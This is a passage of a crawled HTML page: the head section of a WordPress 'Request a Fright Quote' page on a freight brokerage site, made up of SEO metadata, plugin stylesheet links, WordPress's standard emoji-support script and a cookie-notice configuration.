

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycommercialllc.com/form-booking/
body_size: 27388
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Request a Fright Quote - Freight Brokerage</title>
	<link rel="canonical" href="https://libertycommercialllc.com/form-booking/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Request a Fright Quote - Freight Brokerage" />
	<meta property="og:url" content="https://libertycommercialllc.com/form-booking/" />
	<meta property="og:site_name" content="Freight Brokerage" />
	<meta property="article:modified_time" content="2024-09-11T12:09:50+00:00" />
	<meta property="og:image" content="https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-1-e1676972624396.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://libertycommercialllc.com/form-booking/#article","isPartOf":{"@id":"https://libertycommercialllc.com/form-booking/"},"author":{"name":"libertycomadmin","@id":"https://libertycommercialllc.com/#/schema/person/c140b5646c6a77036300bac124c07d2c"},"headline":"Request a Fright Quote","datePublished":"2023-02-22T15:57:08+00:00","dateModified":"2024-09-11T12:09:50+00:00","mainEntityOfPage":{"@id":"https://libertycommercialllc.com/form-booking/"},"wordCount":449,"publisher":{"@id":"https://libertycommercialllc.com/#organization"},"image":{"@id":"https://libertycommercialllc.com/form-booking/#primaryimage"},"thumbnailUrl":"https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-1-e1676972624396.png","inLanguage":"en-US"},{"@type":["WebPage","ContactPage"],"@id":"https://libertycommercialllc.com/form-booking/","url":"https://libertycommercialllc.com/form-booking/","name":"Request a Fright Quote - Freight Brokerage","isPartOf":{"@id":"https://libertycommercialllc.com/#website"},"primaryImageOfPage":{"@id":"https://libertycommercialllc.com/form-booking/#primaryimage"},"image":{"@id":"https://libertycommercialllc.com/form-booking/#primaryimage"},"thumbnailUrl":"https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-1-e1676972624396.png","datePublished":"2023-02-22T15:57:08+00:00","dateModified":"2024-09-11T12:09:50+00:00","breadcrumb":{"@id":"https://libertycommercialllc.com/form-booking/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://libertycommercialllc.com/form-booking/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://libertycommercialllc.com/form-booking/#primaryimage","url":"https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-1-e1676972624396.png","contentUrl":"https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-1-e1676972624396.png","width":658,"height":254},{"@type":"BreadcrumbList","@id":"https://libertycommercialllc.com/form-booking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://libertycommercialllc.com/"},{"@type":"ListItem","position":2,"name":"Request a Fright Quote"}]},{"@type":"WebSite","@id":"https://libertycommercialllc.com/#website","url":"https://libertycommercialllc.com/","name":"Freight Brokerage","description":"FIND THE FAST LANE TO SUCCESS","publisher":{"@id":"https://libertycommercialllc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://libertycommercialllc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://libertycommercialllc.com/#organization","name":"libertycommercialllc","alternateName":"At Liberty Commercial, our mission is straightforward: we devise streamlined solutions to address intricate logistical challenges, sparing you the burden.","url":"https://libertycommercialllc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://libertycommercialllc.com/#/schema/logo/image/","url":"https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png","contentUrl":"https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-LIBERTYTEXT-10.png","width":549,"height":129,"caption":"libertycommercialllc"},"image":{"@id":"https://libertycommercialllc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://libertycommercialllc.com/#/schema/person/c140b5646c6a77036300bac124c07d2c","name":"libertycomadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://libertycommercialllc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a93e8b436c8e4a5fbd19d19f018e580a4942c845921712fa6abe31d0473ed3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a93e8b436c8e4a5fbd19d19f018e580a4942c845921712fa6abe31d0473ed3f?s=96&d=mm&r=g","caption":"libertycomadmin"},"sameAs":["https://libertycommercialllc.com"],"url":"https://libertycommercialllc.com/author/libertycomadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Freight Brokerage &raquo; Feed" href="https://libertycommercialllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freight Brokerage &raquo; Comments Feed" href="https://libertycommercialllc.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/libertycommercialllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://libertycommercialllc.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://libertycommercialllc.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.2.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://libertycommercialllc.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://libertycommercialllc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://libertycommercialllc.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://libertycommercialllc.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://libertycommercialllc.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-232-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-232.css?ver=1768949522' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://libertycommercialllc.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://libertycommercialllc.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://libertycommercialllc.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://libertycommercialllc.com/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://libertycommercialllc.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' media='all' />
<link rel='stylesheet' id='elementor-post-1546-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1546.css?ver=1768976446' media='all' />
<link rel='stylesheet' id='elementor-post-240-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-240.css?ver=1768949523' media='all' />
<link rel='stylesheet' id='elementor-post-282-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-282.css?ver=1768949523' media='all' />
<link rel='stylesheet' id='elementor-post-3974-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-3974.css?ver=1768949523' media='all' />
<link rel='stylesheet' id='elementor-post-3065-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-3065.css?ver=1768949524' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://libertycommercialllc.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742225158' media='all' />
<link rel='stylesheet' id='elementor-gf-local-basic-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/google-fonts/css/basic.css?ver=1742225158' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivoblack-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/google-fonts/css/archivoblack.css?ver=1742225158' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","nonce":"ffeec9260f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
